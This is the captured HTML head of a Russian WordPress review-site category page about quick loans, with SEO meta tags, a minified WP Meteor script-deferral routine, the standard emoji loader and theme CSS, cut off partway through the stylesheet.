

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review-category/finansovie-kompanii/bystrye-zajmy/
body_size: 31997
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Отзывы Быстрые займы - TrustViper</title>
	<meta name="description" content="Быстрый займ - позволяет каждому клиенту, получить желаемые деньги, которые он потратит на исполнение своей мечты в кротчайшие сроки" />
	<link rel="canonical" href="https://trust-viper.com/review-category/finansovie-kompanii/bystrye-zajmy/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы Быстрые займы - TrustViper" />
	<meta property="og:description" content="Быстрый займ - позволяет каждому клиенту, получить желаемые деньги, которые он потратит на исполнение своей мечты в кротчайшие сроки" />
	<meta property="og:url" content="https://trust-viper.com/review-category/finansovie-kompanii/bystrye-zajmy/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/07/hero.png" />
	<meta property="og:image:width" content="662" />
	<meta property="og:image:height" content="645" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 